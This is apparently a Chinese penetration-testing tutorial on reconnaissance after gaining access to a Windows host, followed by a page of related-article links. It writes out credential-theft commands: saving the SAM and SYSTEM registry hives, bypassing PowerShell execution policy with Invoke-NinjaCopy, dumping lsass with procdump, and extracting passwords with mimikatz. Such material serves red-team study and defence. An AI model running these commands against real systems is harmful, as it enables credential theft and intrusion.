内网渗透----Windows下信息收集

一、基础信息收集



使用systeminfo命令查看操作系统版本、架构、补丁情况





Windows-Exploit-Suggester-master

-u 参数升级并将数据库下载至本地:



-i 参数指定系统信息文件;-d 参数指定本地数据库文件,提示需安装xlrd读取Excel文件:



pip安装模块:

再次运行,成功:









使用Whomai、net user查看用户信息



使用net localgroup查看本地用户组



使用net localgroup “组名”来查看用户组信息



使用net accounts查看密码策略



使用query user查看最近登录信息



使用ipconfig查看网络适配器信息

使用ipconfig /all查看所有适配器



使用ipconfig /displaydns 查看dns缓存



使用net use 查看网络连接



使用netstat查看网络服务



使用netstat -ano 查看开启的端口



使用route print 查看路由信息



使用arp -a 查看arp缓存

二、凭证收集

导出sam数据库中的密码

方法1:以管理员权限运行cmd,输入以下命令

reg save hklm\sam c:\sam.hive

reg save hklm\system c:\system.hive

方法2:使用powershell

powershell -exec bypass

Import-Module .\invoke-ninjacopy.ps1

Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM -LocalDestination .\sam.hive

Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination .\system.hive

将生成的sam.hive与system.hive转至本地,使用saminside或cain导入



saminside

结果如下





cain

离线提取lsass进程

- Vista及以上的系统可以打开任务管理器,选择显示所有用户的进程,找到1sass进程后右键创建转储文件

- procdump.exe

procdump.exe-ma lsass.exe lsass.dmp

获取到内存转储文件后,就可以使用mimikatz来提取密码。这里需要注意的是运行mimikatz平台架构要与进行转储的系统兼容。命令如下:

sekurlsa::minidump lsass.dmp

sekurlsa:logonpasswords

在线凭证收集

Mimikatz

Mimikatz项目地址:

https://github.com/gentilkiwi/mimikatz

功能:抓取lsass进程中的密码,提取sam数据库中的密码,提取chrome凭据,提取证书,支持pass-the-hash、pass-the-ticket等攻击方式,功能非常强大

privilege::debug

sekurlsa::logonPasswords full

Powershell版Mimikatz

项目地址:

https://github.com/PowershellMafia/Powersploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1

可以通过powershell下载执行来运行

powershell -exec bypass Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa::logonPasswords full"'

内网渗透----Windows下信息收集的更多相关文章

- 内网渗透----Linux下信息收集

基础信息 1.系统类型 cat /etc/issue查看系统名称 Lsb-release查看系统名称.版本号 2. 内核版本 uname –a 查看所有信息 ls /root |grep vmlinu ...

- 内网渗透----windows信息收集整理

一.基础信息收集 1.信息收集类型 操作系统版本.内核.架构 是否在虚拟化环境中,已安装的程序.补丁 网络配置及连接 防火墙设置 用户信息.历史纪录(浏览器.登陆密码) 共享信息.敏感文件.缓存信息. ...

- 内网渗透-windows认证

前言:全国HW刚结束,加强一波内网概念,去年11月红队成绩并不理想,这次必拿下好成绩.冲!!! 0x00 本地认证 本地认证基础知识 在本地登录Windows的情况下,操作系统会使用用户输入的密码作为 ...

- [内网渗透]Windows中的用户帐户与组账户

0x01 用户帐户 1.1 简介 用户帐户是对计算机用户身份的标识,本地用户帐户.密码存在本地计算机上,只对本机有效,存储在本地安全帐户数据库 SAM 中. 文件路径:C: ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

- wooyun内网渗透教学分享之内网信息探测和后渗透准备

常规的,从web业务撕开口子url:bit.tcl.comgetshell很简单,phpcms的,一个Phpcms V9 uc api SQL的老洞直接getshell,拿到shell,权限很高,sy ...

- 内网渗透 - 提权 - Windows

MS提权 MS16- MS16- 提权框架 Sherlock 信息收集 ifconfig -a cat /etc/hosts arp -a route -n cat /proc/net/* ping扫 ...

- 内网渗透之Windows认证(二)

title: 内网渗透之Windows认证(二) categories: 内网渗透 id: 6 key: 域渗透基础 description: Windows认证协议 abbrlink: d6b7 d ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

随机推荐

- opencv笔记--HOGDescriptor

特征描述提取图像区域上有用信息而忽略无用信息,不同目标下有用信息与无用信息定义不同.这里提取的有用信息用于分类器输入并期望产生正确的分类. HOG(Histogram of Oriented Grad ...

- Solution -「LOJ #150」挑战多项式 ||「模板」多项式全家桶

\(\mathcal{Description}\) Link. 给定 \(n\) 次多项式 \(F(x)\),在模 \(998244353\) 意义下求 \[G(x)\equiv\left\{ ...

- Solution -「NOI 2020」「洛谷 P6776」超现实树

\(\mathcal{Description}\) Link. 对于非空二叉树 \(T\),定义 \(\operatorname{grow}(T)\) 为所有能通过若干次"替换 \( ...

- Vue2.0源码学习(4) - 合并配置

合并配置 通过之前的源码学习,我们已经了解到了new Vue主要有两种场景,第一种就是在外部主动调用new Vue创建一个实例,第二个就是代码内部创建子组件的时候自行创建一个new Vue实例.但是无 ...

- 多表查询思路、navicat可视化软件、python操作MySQL、SQL注入问题以及其他补充知识

昨日内容回顾 外键字段 # 就是用来建立表与表之间的关系的字段 表关系判断 # 一对一 # 一对多 # 多对多 """通过换位思考判断""" ...

- nginx域名转发

场景1:因服务器限制,所以只对外开放了一个端口,但是需要请求不同的外网环境,所以在中转服务器上用nginx做了一次转发 实现: server { listen 8051; server_name lo ...

- 【基础篇】js对本地文件增删改查--查

前置条件: 1. 本地有安装node,点击传送门 项目目录: 1. msg.json内容 { "data": [ { "id": 1, "name&q ...

- 轩辕展览-为什么要做VR虚拟展厅设计?

沉浸感,有趣和互动体验VR虚拟展厅设计给客户带来高度的沉浸感和互动体验,给客户一种真实的感觉,让客户更愿意参与,使商家的宣传更加客观. 展示方式多样化 ,增加宣传优势在展示产品或企业时,VR全景可达到 ...

- “四大高手”为你的 Vue 应用程序保驾护航

全球都在处理数字化转型的问题,飞速发展的同时也为基础设施带来了一定的压力.同时许多黑客也在不断更新升级他们的攻击技术. 如果我们的应用程序有过多漏洞,被抓按住利用,就会变成大型芭比Q现场. 这也是为何 ...

- 计算机网络-IP篇

目录 IP 基本认识 IP地址 IP 地址的分类 公有 IP 地址与私有 IP 地址 IP 地址与路由控制 IP 分⽚与重组 IPv6 基本认识 IPv4 ⾸部与 IPv6 ⾸部 IP协议 DNS A ...